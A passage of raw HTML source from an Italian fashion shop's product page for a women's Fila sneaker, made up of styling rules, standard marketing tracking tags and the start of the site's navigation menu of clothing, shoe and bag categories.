!important}.y3jr8g2>a{font-size:10px;font-weight:500!important}.y3jr8g2>a{color:#000000 !important;background:#ffffff !important}.y3jr8g2:hover>a{color:#000000 !important;background:#ffffff !important}.y3jr8g2.active>a{color:#000000 !important;background:#ffffff !important}.em8okj5>a{font-size:10px;font-weight:500!important}.em8okj5>a{color:#000000 !important;background:#ffffff !important}.em8okj5:hover>a{color:#000000 !important;background:#ffffff !important}.em8okj5.active>a{color:#000000 !important;background:#ffffff !important}.g8mot9m>a{font-size:10px;font-weight:500!important}.g8mot9m>a{color:#000000 !important;background:#ffffff !important}.g8mot9m:hover>a{color:#000000 !important;background:#ffffff !important}.g8mot9m.active>a{color:#000000 !important;background:#ffffff !important}.d7jtf3r>a{font-size:10px;font-weight:500!important}.d7jtf3r>a{color:#000000 !important;background:#ffffff !important}.d7jtf3r:hover>a{color:#000000 !important;background:#ffffff !important}.d7jtf3r.active>a{color:#000000 !important;background:#ffffff !important}.gi393pl>a{font-size:10px;font-weight:500!important}.gi393pl>a{color:#000000 !important;background:#ffffff !important}.gi393pl:hover>a{color:#000000 !important;background:#ffffff !important}.gi393pl.active>a{color:#000000 !important;background:#ffffff !important}.uk4k1fs>a{font-size:10px;font-weight:500!important}.uk4k1fs>a{color:#000000 !important;background:#ffffff !important}.uk4k1fs:hover>a{color:#000000 !important;background:#ffffff !important}.uk4k1fs.active>a{color:#000000 !important;background:#ffffff !important}.jd3valk>a{font-size:10px;font-weight:500!important}.jd3valk>a{color:#000000 !important;background:#ffffff !important}.jd3valk:hover>a{color:#000000 !important;background:#ffffff !important}.jd3valk.active>a{color:#000000 !important;background:#ffffff !important}.xu61jq3>a{font-size:10px;font-weight:500!important}.xu61jq3>a{color:#000000 !important;background:#ffffff !important}.xu61jq3:hover>a{color:#000000 !important;background:#ffffff !important}.xu61jq3.active>a{color:#000000 !important;background:#ffffff !important}.olflppo>a{font-size:10px;font-weight:500!important}.olflppo>a{color:#000000 !important;background:#ffffff !important}.olflppo:hover>a{color:#000000 !important;background:#ffffff !important}.olflppo.active>a{color:#000000 !important;background:#ffffff !important}.ehct7pj>a{font-size:12px;font-weight:800!important}.in7fyoa>a{font-size:10px;font-weight:500!important}.in7fyoa>a{color:#000000 !important;background:#ffffff !important}.in7fyoa:hover>a{color:#000000 !important;background:#ffffff !important}.in7fyoa.active>a{color:#000000 !important;background:#ffffff !important}.qtv2co3>a{font-size:10px;font-weight:500!important}.qtv2co3>a{color:#000000 !important;background:#ffffff !important}.qtv2co3:hover>a{color:#000000 !important;background:#ffffff !important}.qtv2co3.active>a{color:#000000 !important;background:#ffffff !important}.n7huaxl>a{font-size:10px;font-weight:500!important}.n7huaxl>a{color:#000000 !important;background:#ffffff !important}.n7huaxl:hover>a{color:#000000 !important;background:#ffffff !important}.n7huaxl.active>a{color:#000000 !important;background:#ffffff !important}.qy2pcde>a{font-size:12px;font-weight:800!important}.r9xn3op>a{font-size:10px;font-weight:500!important}.r9xn3op>a{color:#000000 !important;background:#ffffff !important}.r9xn3op:hover>a{color:#000000 !important;background:#ffffff !important}.r9xn3op.active>a{color:#000000 !important;background:#ffffff !important}.e99915b>a{font-size:10px;font-weight:500!important}.e99915b>a{color:#000000 !important;background:#ffffff !important}.e99915b:hover>a{color:#000000 !important;background:#ffffff !important}.e99915b.active>a{color:#000000 !important;background:#ffffff !important}.sdxiyav>a{font-size:10px;font-weight:500!important}.sdxiyav>a{color:#000000 !important;background:#ffffff !important}.sdxiyav:hover>a{color:#000000 !important;background:#ffffff !important}.sdxiyav.active>a{color:#000000 !important;background:#ffffff !important}.eod3a9l>a{font-size:10px;font-weight:500!important}.eod3a9l>a{color:#000000 !important;background:#ffffff !important}.eod3a9l:hover>a{color:#000000 !important;background:#ffffff !important}.eod3a9l.active>a{color:#000000 !important;background:#ffffff !important}.rp3sxln>.mgz-element-inner,.mwss2tv>.mgz-element-inner,.trwjijj>.mgz-element-inner,.th6v59q>.mgz-element-inner,.vpo8yom>.mgz-element-inner,.namjh97>.mgz-element-inner{padding:2.5px}.iel3qif-s{text-align:center}.mgz-element.iel3qif .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.apth5g1>a{padding:0 15px !important}.apth5g1>a{color:#000000 !important;background:#ffffff !important}.apth5g1:hover>a{color:#000000 !important;background:#ffffff !important}.apth5g1.active>a{color:#000000 !important;background:#ffffff !important}.q3t2xcq>a{font-size:14px;font-weight:800!important}.q3t2xcq>a{color:#000000 !important;background:#ffffff !important}.q3t2xcq:hover>a{color:#000000 !important;background:#ffffff !important}.q3t2xcq.active>a{color:#000000 !important;background:#ffffff !important}.yoab24v>.mgz-element-inner{padding:2.5px}.ltitspy>a{font-size:12px;font-weight:800!important}.ijgunjh>a{font-size:10px;font-weight:500!important}.ijgunjh>a{color:#000000 !important;background:#ffffff !important}.ijgunjh:hover>a{color:#000000 !important;background:#ffffff !important}.ijgunjh.active>a{color:#000000 !important;background:#ffffff !important}.spi8h3b>a{font-size:10px;font-weight:500!important}.spi8h3b>a{color:#000000 !important;background:#ffffff !important}.spi8h3b:hover>a{color:#000000 !important;background:#ffffff !important}.spi8h3b.active>a{color:#000000 !important;background:#ffffff !important}.j4pb8k3>a{font-size:10px;font-weight:500!important}.j4pb8k3>a{color:#000000 !important;background:#ffffff !important}.j4pb8k3:hover>a{color:#000000 !important;background:#ffffff !important}.j4pb8k3.active>a{color:#000000 !important;background:#ffffff !important}.kxr054r>a{font-size:10px;font-weight:500!important}.kxr054r>a{color:#000000 !important;background:#ffffff !important}.kxr054r:hover>a{color:#000000 !important;background:#ffffff !important}.kxr054r.active>a{color:#000000 !important;background:#ffffff !important}.n18gk4l>a{font-size:10px;font-weight:500!important}.n18gk4l>a{color:#000000 !important;background:#ffffff !important}.n18gk4l:hover>a{color:#000000 !important;background:#ffffff !important}.n18gk4l.active>a{color:#000000 !important;background:#ffffff !important}.jsc39cy>a{font-size:10px;font-weight:500!important}.jsc39cy>a{color:#000000 !important;background:#ffffff !important}.jsc39cy:hover>a{color:#000000 !important;background:#ffffff !important}.jsc39cy.active>a{color:#000000 !important;background:#ffffff !important}.dey1cm0>a{font-size:10px;font-weight:500!important}.dey1cm0>a{color:#000000 !important;background:#ffffff !important}.dey1cm0:hover>a{color:#000000 !important;background:#ffffff !important}.dey1cm0.active>a{color:#000000 !important;background:#ffffff !important}.kfm0ycb>a{font-size:10px;font-weight:500!important}.kfm0ycb>a{color:#000000 !important;background:#ffffff !important}.kfm0ycb:hover>a{color:#000000 !important;background:#ffffff !important}.kfm0ycb.active>a{color:#000000 !important;background:#ffffff !important}.nc6iopi>a{font-size:10px;font-weight:500!important}.nc6iopi>a{color:#000000 !important;background:#ffffff !important}.nc6iopi:hover>a{color:#000000 !important;background:#ffffff !important}.nc6iopi.active>a{color:#000000 !important;background:#ffffff !important}.ys62qeu>a{font-size:10px;font-weight:500!important}.ys62qeu>a{color:#000000 !important;background:#ffffff !important}.ys62qeu:hover>a{color:#000000 !important;background:#ffffff !important}.ys62qeu.active>a{color:#000000 !important;background:#ffffff !important}.onr1rfw>a{font-size:10px;font-weight:500!important}.onr1rfw>a{color:#000000 !important;background:#ffffff !important}.onr1rfw:hover>a{color:#000000 !important;background:#ffffff !important}.onr1rfw.active>a{color:#000000 !important;background:#ffffff !important}.ftsxy2f>a{font-size:10px;font-weight:500!important}.ftsxy2f>a{color:#000000 !important;background:#ffffff !important}.ftsxy2f:hover>a{color:#000000 !important;background:#ffffff !important}.ftsxy2f.active>a{color:#000000 !important;background:#ffffff !important}.g6di2pr>a{font-size:10px;font-weight:500!important}.g6di2pr>a{color:#000000 !important;background:#ffffff !important}.g6di2pr:hover>a{color:#000000 !important;background:#ffffff !important}.g6di2pr.active>a{color:#000000 !important;background:#ffffff !important}.jspsmpc>a{font-size:10px;font-weight:500!important}.jspsmpc>a{color:#000000 !important;background:#ffffff !important}.jspsmpc:hover>a{color:#000000 !important;background:#ffffff !important}.jspsmpc.active>a{color:#000000 !important;background:#ffffff !important}.nrsbuno>a{font-size:12px;font-weight:800!important}.cqbcgq9>a{font-size:10px;font-weight:500!important}.cqbcgq9>a{color:#000000 !important;background:#ffffff !important}.cqbcgq9:hover>a{color:#000000 !important;background:#ffffff !important}.cqbcgq9.active>a{color:#000000 !important;background:#ffffff !important}.x1128md>a{font-size:10px;font-weight:500!important}.x1128md>a{color:#000000 !important;background:#ffffff !important}.x1128md:hover>a{color:#000000 !important;background:#ffffff !important}.x1128md.active>a{color:#000000 !important;background:#ffffff !important}.qv3gf72>a{font-size:10px;font-weight:500!important}.qv3gf72>a{color:#000000 !important;background:#ffffff !important}.qv3gf72:hover>a{color:#000000 !important;background:#ffffff !important}.qv3gf72.active>a{color:#000000 !important;background:#ffffff !important}.qcjriax>a{font-size:10px;font-weight:500!important}.qcjriax>a{color:#000000 !important;background:#ffffff !important}.qcjriax:hover>a{color:#000000 !important;background:#ffffff !important}.qcjriax.active>a{color:#000000 !important;background:#ffffff !important}.cv4n9tf>a{font-size:10px;font-weight:500!important}.cv4n9tf>a{color:#000000 !important;background:#ffffff !important}.cv4n9tf:hover>a{color:#000000 !important;background:#ffffff !important}.cv4n9tf.active>a{color:#000000 !important;background:#ffffff !important}.upems8b>a{font-size:10px;font-weight:500!important}.upems8b>a{color:#000000 !important;background:#ffffff !important}.upems8b:hover>a{color:#000000 !important;background:#ffffff !important}.upems8b.active>a{color:#000000 !important;background:#ffffff !important}.kkvhqa1>a{font-size:12px;font-weight:800!important}.xg9j9qd>a{font-size:10px;font-weight:500!important}.xg9j9qd>a{color:#000000 !important;background:#ffffff !important}.xg9j9qd:hover>a{color:#000000 !important;background:#ffffff !important}.xg9j9qd.active>a{color:#000000 !important;background:#ffffff !important}.irls84x>a{font-size:10px;font-weight:500!important}.irls84x>a{color:#000000 !important;background:#ffffff !important}.irls84x:hover>a{color:#000000 !important;background:#ffffff !important}.irls84x.active>a{color:#000000 !important;background:#ffffff !important}.gni811f>a{font-size:10px;font-weight:500!important}.gni811f>a{color:#000000 !important;background:#ffffff !important}.gni811f:hover>a{color:#000000 !important;background:#ffffff !important}.gni811f.active>a{color:#000000 !important;background:#ffffff !important}.fwjc77o>a{font-size:12px;font-weight:800!important}.m7toqd9>a{font-size:10px;font-weight:500!important}.m7toqd9>a{color:#000000 !important;background:#ffffff !important}.m7toqd9:hover>a{color:#000000 !important;background:#ffffff !important}.m7toqd9.active>a{color:#000000 !important;background:#ffffff !important}.dmgqjtt>a{font-size:10px;font-weight:500!important}.dmgqjtt>a{color:#000000 !important;background:#ffffff !important}.dmgqjtt:hover>a{color:#000000 !important;background:#ffffff !important}.dmgqjtt.active>a{color:#000000 !important;background:#ffffff !important}.q6fehw1>a{font-size:10px;font-weight:500!important}.q6fehw1>a{color:#000000 !important;background:#ffffff !important}.q6fehw1:hover>a{color:#000000 !important;background:#ffffff !important}.q6fehw1.active>a{color:#000000 !important;background:#ffffff !important}.rk6y42g>a{font-size:10px;font-weight:500!important}.rk6y42g>a{color:#000000 !important;background:#ffffff !important}.rk6y42g:hover>a{color:#000000 !important;background:#ffffff !important}.rk6y42g.active>a{color:#000000 !important;background:#ffffff !important}.o5jc36j>a{font-size:12px;font-weight:800!important}.o5jc36j>a{color:#000000 !important;background:#ffffff !important}.o5jc36j:hover>a{color:#000000 !important;background:#ffffff !important}.o5jc36j.active>a{color:#000000 !important;background:#ffffff !important}.bds3nye>a{font-size:12px;font-weight:800!important}.wo25pim>a{font-size:10px;font-weight:500!important}.wo25pim>a{color:#000000 !important;background:#ffffff !important}.wo25pim:hover>a{color:#000000 !important;background:#ffffff !important}.wo25pim.active>a{color:#000000 !important;background:#ffffff !important}.xcshmfq>a{font-size:10px;font-weight:500!important}.xcshmfq>a{color:#000000 !important;background:#ffffff !important}.xcshmfq:hover>a{color:#000000 !important;background:#ffffff !important}.xcshmfq.active>a{color:#000000 !important;background:#ffffff !important}.ti6b8qa>a{font-size:10px;font-weight:500!important}.ti6b8qa>a{color:#000000 !important;background:#ffffff !important}.ti6b8qa:hover>a{color:#000000 !important;background:#ffffff !important}.ti6b8qa.active>a{color:#000000 !important;background:#ffffff !important}.fkwcoke>a{font-size:10px;font-weight:500!important}.fkwcoke>a{color:#000000 !important;background:#ffffff !important}.fkwcoke:hover>a{color:#000000 !important;background:#ffffff !important}.fkwcoke.active>a{color:#000000 !important;background:#ffffff !important}.truqcsj>a{font-size:10px;font-weight:500!important}.truqcsj>a{color:#000000 !important;background:#ffffff !important}.truqcsj:hover>a{color:#000000 !important;background:#ffffff !important}.truqcsj.active>a{color:#000000 !important;background:#ffffff !important}.as81bvb>a{font-size:10px;font-weight:500!important}.as81bvb>a{color:#000000 !important;background:#ffffff !important}.as81bvb:hover>a{color:#000000 !important;background:#ffffff !important}.as81bvb.active>a{color:#000000 !important;background:#ffffff !important}.krvlonj>a{font-size:10px;font-weight:500!important}.krvlonj>a{color:#000000 !important;background:#ffffff !important}.krvlonj:hover>a{color:#000000 !important;background:#ffffff !important}.krvlonj.active>a{color:#000000 !important;background:#ffffff !important}.gp314ad>a{font-size:10px;font-weight:500!important}.gp314ad>a{color:#000000 !important;background:#ffffff !important}.gp314ad:hover>a{color:#000000 !important;background:#ffffff !important}.gp314ad.active>a{color:#000000 !important;background:#ffffff !important}.wympmj1>a{font-size:10px;font-weight:500!important}.wympmj1>a{color:#000000 !important;background:#ffffff !important}.wympmj1:hover>a{color:#000000 !important;background:#ffffff !important}.wympmj1.active>a{color:#000000 !important;background:#ffffff !important}.i6mxoo7>a{font-size:10px;font-weight:500!important}.i6mxoo7>a{color:#000000 !important;background:#ffffff !important}.i6mxoo7:hover>a{color:#000000 !important;background:#ffffff !important}.i6mxoo7.active>a{color:#000000 !important;background:#ffffff !important}.kev7j2d>a{font-size:12px;font-weight:800!important}.xael7yd>a{font-size:10px;font-weight:500!important}.xael7yd>a{color:#000000 !important;background:#ffffff !important}.xael7yd:hover>a{color:#000000 !important;background:#ffffff !important}.xael7yd.active>a{color:#000000 !important;background:#ffffff !important}.ia4nc3p>a{font-size:10px;font-weight:500!important}.ia4nc3p>a{color:#000000 !important;background:#ffffff !important}.ia4nc3p:hover>a{color:#000000 !important;background:#ffffff !important}.ia4nc3p.active>a{color:#000000 !important;background:#ffffff !important}.eaxx5ei>a{font-size:10px;font-weight:500!important}.eaxx5ei>a{color:#000000 !important;background:#ffffff !important}.eaxx5ei:hover>a{color:#000000 !important;background:#ffffff !important}.eaxx5ei.active>a{color:#000000 !important;background:#ffffff !important}.veqa5nb>a{font-size:12px;font-weight:800!important}.ilaldff>a{font-size:10px;font-weight:500!important}.ilaldff>a{color:#000000 !important;background:#ffffff !important}.ilaldff:hover>a{color:#000000 !important;background:#ffffff !important}.ilaldff.active>a{color:#000000 !important;background:#ffffff !important}.ixq1oom>a{font-size:10px;font-weight:500!important}.ixq1oom>a{color:#000000 !important;background:#ffffff !important}.ixq1oom:hover>a{color:#000000 !important;background:#ffffff !important}.ixq1oom.active>a{color:#000000 !important;background:#ffffff !important}.agy08qu>a{font-size:10px;font-weight:500!important}.agy08qu>a{color:#000000 !important;background:#ffffff !important}.agy08qu:hover>a{color:#000000 !important;background:#ffffff !important}.agy08qu.active>a{color:#000000 !important;background:#ffffff !important}.h2u1kr9>a{font-size:10px;font-weight:500!important}.h2u1kr9>a{color:#000000 !important;background:#ffffff !important}.h2u1kr9:hover>a{color:#000000 !important;background:#ffffff !important}.h2u1kr9.active>a{color:#000000 !important;background:#ffffff !important}.lv96733-s{margin-bottom:50px !important}.m60nb8y>.mgz-element-inner,.lphwe68>.mgz-element-inner,.lvwrsj1>.mgz-element-inner,.a2hvih3>.mgz-element-inner,.u1sinwq>.mgz-element-inner,.lv96733>.mgz-element-inner{padding:2.5px}.rnidrpx-s{text-align:center}.mgz-element.rnidrpx .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.bai3r4d > .item-submenu{width:500px !important}.bai3r4d>a{padding:0 15px !important;font-size:14px}.bai3r4d>a{color:#000000 !important;background:#ffffff !important}.bai3r4d:hover>a{color:#000000 !important;background:#ffffff !important}.bai3r4d.active>a{color:#000000 !important;background:#ffffff !important}.s430jvp>a{font-size:14px}.xqf5ce6>a{font-size:14px}.xqf5ce6>a{color:#000000 !important;background:#ffffff !important}.nbayjrq>a{font-size:14px}.nbayjrq:hover>a{color:#000000 !important;background:#ffffff !important}.nbayjrq.active>a{color:#000000 !important;background:#ffffff !important}.m8eolhl>a{color:#000000 !important;background:#ffffff !important}.m8eolhl:hover>a{color:#000000 !important;background:#ffffff !important}.m8eolhl.active>a{color:#000000 !important;background:#ffffff !important}.hnglk4m>a{font-size:14px}.hnglk4m>a{color:#000000 !important;background:#ffffff !important}.ygf6m5h>a{font-size:14px}.yjlwbao>a{font-size:14px}.jji8fp4>a{color:#000000 !important;background:#ffffff !important}.jji8fp4:hover>a{color:#000000 !important;background:#ffffff !important}.jji8fp4.active>a{color:#000000 !important;background:#ffffff !important}</style>                    <script type="text/javascript">
                        (function() {
                            window.sib = { equeue: [], client_key: "bqrnt000u4g6znkfo0bwm4ln" };
                            /* OPTIONAL: email for identify request*/
                            window.sib.email_id = "";
                            window.sendinblue = {}; for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) { (function(k) { window.sendinblue[k] = function() { var arg = Array.prototype.slice.call(arguments); (window.sib[k] || function() { var t = {}; t[k] = arg; window.sib.equeue.push(t);})(arg[0], arg[1], arg[2]);};})(j[i]);}var n = document.createElement("script"),i = document.getElementsByTagName("script")[0]; n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();
                        })();
                    </script>
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/images/loader-2.gif"}}'
        class="fullwidth wide-border header_absolute page-product-configurable gallery-float-right catalog-product-view product-sneaker-donna-fila-disruptor-logo-low-wmn-in-pelle-fila920051-bianco page-layout-1column" id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope">
            <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDVXHW3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>



    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong>
                    <span>
                        Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>





<div class="panel wrapper top-panel" style="display:none">
	<div class="panel header builder-panel">
		<div class="left-content">
					</div>
		<div class="right-content">
							<div data-role="switcher" class="admin__actions-switch pull-right">
											<input type="checkbox" class="admin__actions-switch-checkbox" value="0" id="active-fbuilder" onclick="setLocation('https://www.roncastyle.com/fbuilder/index/active/referrer/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc25lYWtlci1kb25uYS1maWxhLWRpc3J1cHRvci1sb2dvLWxvdy13bW4taW4tcGVsbGUtZmlsYTkyMDA1MS1iaWFuY28uaHRtbA%2C%2C/')"/>
										<label class="admin__actions-switch-label" for="active-fbuilder">
						<span class="admin__actions-switch-text" data-text-on="Sì" data-text-off="No"></span>
					</label>
				</div>
				<span class="builder-switcher-label pull-right">Active CMS Builder</span>
					</div>
	</div>
</div>
<div class="page-wrapper">    <div id="placeholder-header"></div>

    
<header class="page-header">



    
    





            <style type="text/css">  
  
@media (max-width:480px)  { 
    .logo-on-desk {   
     display: none;
}
#whatsappchat {
  display: none;
}
}

.post-info {
	display: none;
}

.btn.btn-default {
  background-color: #FFF !important;
  color: #000 !important;
}
.logo-pricipal {
  width: 350px;
}
.logo-dx {
  width: 150px;
}
.logo-on-desk {
  margin-top: -40px;
}
.sub-categories {
 
  text-transform: uppercase;
}

</style>
<div class="header-area header2 search-icon-popup minicart-slide active-sticky">
            <!-- Top Header -->
        <div class="top-header">
            <div class="frame-fluid">
                <div class="line">
                    <div class="col-6 col-des-4 col-tb-6 col-mb-12">
                        <!-- Static block: header_1_top_left_link -->
                                                    <center>
<p><a href="/spedizioni">Spedizione gratuita</a>  |  <a href="/resi">Reso gratuito</a>  |  <a href="/click-and-collect">Click &amp; collect</a></p>
<p>Ultima data utile per ricevere <strong>entro Natale</strong>: 15.12</p>
</center><!--Identifier: header_1_top_left_link, Block Id: 97-->                                            </div>
                    <div class="col-6 col-des-4 col-tb-6 col-mb-12">
                        <!-- Static block: header_1_top_middle_block -->
                                                    <div class="top-middle-header">
                                <!--Identifier: , Block Id: -->                            </div>
                                            </div>
                    <div class="col-des-4 hidden-mb hidden-tb hidden-lg">
                        <div class="header-set customer-web-config">
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
       
  <div align="center" class="logo-on-desk"  style="
padding-top: 10px;" >
<p style="text-align: center;"><strong>Iscriviti alla Newsletter </strong>e ricevi il<strong> 10% di sconto!</strong></p><!--Identifier: logo, Block Id: 126-->        </div>
        </div>
    
      
      
        <!-- Middle Header -->
        <div class="middle-header">
            <div class="frame-fluid">
                <div class="line">
                    <div class="col-mb-4 col-tb-4 col-des-2 d-flex align-items-center">
                        <button class="action nav-tg hidden-des"><img src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/images/hamburger-black.svg" alt="Toggle Menu"></button>
                                                    <div class=" hidden-tb hidden-mb">
                                    <a class="logo" href="https://www.roncastyle.com/" title="Ronca 1862">
        <img class="default-logo" src="https://www.roncastyle.com/media/logo/websites/1/logo-ronca-nero.png"
             alt="Ronca 1862"
             width="220"             height="33"        />
				    </a>
                            </div>
                                            </div>
                    <div class="col-mb-4 col-tb-4 hidden-des d-flex align-items-center justify-content-center">
                            <a class="logo" href="https://www.roncastyle.com/" title="Ronca 1862">
        <img class="default-logo" src="https://www.roncastyle.com/media/logo/websites/1/logo-ronca-nero.png"
             alt="Ronca 1862"
             width="220"             height="33"        />
				    </a>
 
                    </div>
                    <div
                        class="col-0 col-tb-4 col-des-8 menu-wrapper">
                                                <div class="menu-content menu-content-mb">
                            <ul class="data item title nav-tabs hidden-des"></ul><div class="data item  tab-content mgt-menu"><div id="main-Menucontent" class="tab-pane active"><div class="horizontal-menu mgt-menu"><style type="text/css">
   
    @media(min-width:950px) {
  .logoinmobile{
  display:none;
    
  }
  
</style>
    <nav class="navigation" data-action="navigation">
        <div class="logoinmobile">
            <img style="padding: 25px;" src="/media/wysiwyg/logo-ronca-nero_1.png">

        </div>
        <div id="ninjamenus1" class="ninjamenus  ninjamenus-horizontal ninjamenus-mobile-drilldown ninjamenus-desktop  ninjamenus-top" data-type="horizontal" data-mobile-type="drilldown" data-mage-init='{"ninjamenustop": {"id": "ninjamenus1","mobileBreakpoint": 1081, "stick": true}}'>
		<div class="drilldown-root ninjamenus1-drilldown-container">
		<div class="drilldown-root ninjamenus1-drilldown-root">
	    	<div class="magezon-builder magezon-builder-preload"><div class="fihi8wt mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item level0"><a href="https://www.roncastyle.com/" ><span class="title">HOME</span> </a> </div><div class="ykbses7 mgz-element mgz-hidden-xl nav-item level0" data-icon="fas mgz-fa-home"><a href="https://www.roncastyle.com/" ><i class="item-icon fas mgz-fa-home "></i> <span class="title">HOME</span> </a> </div><div class="poub6c8 mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item mega center nav-item-static level0"><a href="https://www.roncastyle.com/donna" data-scrollto="#accordion-menu" ><span class="title">DONNA</span> </a> <div class="item-submenu mgz-element-inner poub6c8-s"><div class="ninjamenus-drilldown-back"><div class="drilldown-opener drilldown-back"></div><div class="ninjamenus-current-link">DONNA</div></div><div class="er2h20d mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner er2h20d-s"><div class="inner-content mgz-container"><div class="fmsac46 mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner fmsac46-s"><div class="wrr7g32 mgz-element mgz-child mgz-element-single_image fotodonnamenu mgz-image-hovers"><div class="mgz-element-inner wrr7g32-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.roncastyle.com/media/wysiwyg/menugbl_donna_copia.glb" alt="menugbl_donna_copia" title="" /></div></div></div></div></div></div><div class="c16oc8s mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner c16oc8s-s"><div class="j9akj2o mgz-element altezzalinea nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento.html" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="f2ys6x9 mgz-element lineabassa nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div><div class="yru2thl mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/abiti.html" ><span class="title">ABITI</span> </a> </div><div class="bfwjiu3 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/giacche-e-completi.html" ><span class="title">GIACCHE E COMPLETI</span> </a> </div><div class="hm77w90 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html" ><span class="title">T-SHIRT</span> </a> </div><div class="ooyne8u mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="qoctaf5 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="loewyyj mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/maglieria.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="w8cj35p mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/top.html" ><span class="title">TOP</span> </a> </div><div class="c4v2f99 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/gonne.html" ><span class="title">GONNE</span> </a> </div><div class="yr6bttk mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="r5vtk8w mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="cfr3y02 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/polo.html" ><span class="title">POLO</span> </a> </div><div class="f4pl1r2 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/mare.html" ><span class="title">MARE</span> </a> </div></div></div><div class="lqo9dcc mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner lqo9dcc-s"><div class="dqvr5ng mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="l0stwa0 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/sandalo-con-tacco.html" ><span class="title">SANDALO CON TACCO</span> </a> </div><div class="eapaa7y mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/tronchetti.html" ><span class="title">TRONCHETTI</span> </a> </div><div class="h0nh0l4 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div><div class="t2k4763 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/mocassino.html" ><span class="title">MOCASSINO</span> </a> </div><div class="mdgfyxw mgz-element mgz-child mgz-element-empty_space"><div class="mgz-element-inner mdgfyxw-s"><div class="mgz-element-empty-space"></div></div></div><div class="if8meqe mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="qyu76ht mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/sciarpa-stola.html" ><span class="title">SCIARPE E STOLE</span> </a> </div><div class="ktyf8x2 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/cintura.html" ><span class="title">CINTURE</span> </a> </div><div class="d94jn26 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/portafogli.html" ><span class="title">PORTAFOGLI</span> </a> </div><div class="fv0r8y3 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/cappelli.html" ><span class="title">CAPPELLI</span> </a> </div></div></div><div class="dfjkpoq mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner dfjkpoq-s"><div class="lw6xcef mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse.html" ><span class="title">BORSE</span> </a> </div><div class="mjcty7m mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/valige.html" ><span class="title">VALIGE</span> </a> </div><div class="nadx7m9 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/a-mano.html" ><span class="title">A MANO</span> </a> </div><div class="oqj8ll6 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/a-tracolla.html" ><span class="title">A TRACOLLA</span> </a> </div><div class="jqmoru2 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/a-pochette.html" ><span class="title">A POCHETTE</span> </a> </div><div class="etegc1w mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/zaini.html" ><span class="title">ZAINI</span> </a> </div></div></div><div class="aw3u1er mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner aw3u1er-s"><div class="xdb2y1r mgz-element nav-item"><a href="#" ><span class="title">BRAND</span> </a> </div><div 